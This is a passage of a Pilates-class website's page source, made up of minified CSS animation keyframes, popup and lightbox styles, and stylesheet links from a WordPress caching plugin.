rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}[id*="__lpform_sgpb-"]{position:fixed!important}#sgpb-floating-button:focus,.sgpb-floating-button:focus{outline:0!important}</style>
<link rel='stylesheet' id='theme.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css'>@charset "utf-8";ul.products li.product .ws247-piew-effect-overflow-container .added_to_cart,.ws247-piew-effect-overflow-container .added_to_cart{color:#fff;margin:0 auto;display:block;max-width:200px;text-align:center}</style>
<link rel='stylesheet' id='wpshare247.com_piew.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css'>body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:#fff0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-image,.fancybox-spaceball{background:#fff0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:#fff0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-loading{animation:a 1s linear infinite;background:#fff0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgb(0 0 0 / .3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}}</style>
